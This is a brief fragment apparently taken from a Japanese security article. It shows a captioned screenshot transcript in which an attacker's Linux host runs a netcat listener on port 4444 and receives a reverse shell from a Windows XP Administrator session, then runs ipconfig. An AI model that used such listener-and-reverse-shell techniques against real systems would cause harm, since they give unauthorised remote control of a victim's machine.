 ターゲットシステムの制御の奪取に成功した画面
[root@attack ~]# nc -lp 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:¥Documents and Settings¥Administrator¥デスクトップ>